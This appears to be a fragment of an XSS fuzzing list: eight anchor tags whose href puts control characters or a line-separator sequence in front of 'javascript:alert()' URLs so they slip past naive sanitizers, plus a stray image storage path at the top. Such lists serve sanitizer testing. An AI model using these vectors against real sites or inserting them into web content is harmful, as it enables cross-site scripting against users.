 <a href="\x12javascript:javascript:alert(98)"
id="fuzzelement1">test</a>
<a href="\x0Djavascript:javascript:alert(99)"
id="fuzzelement1">test</a>
<a href="\x0Ajavascript:javascript:alert(100)"
id="fuzzelement1">test</a>
<a href="\x0Cjavascript:javascript:alert(101)"
id="fuzzelement1">test</a>
<a href="\x15javascript:javascript:alert(102)"
id="fuzzelement1">test</a>
<a
href="\xE2\x80\xA8javascript:javascript:alert(103)"
id="fuzzelement1">test</a>
<a href="\x16javascript:javascript:alert(104)"
id="fuzzelement1">test</a>
<a href="\x02javascript:javascript:alert(105)"
id="fuzzelement1">test</a>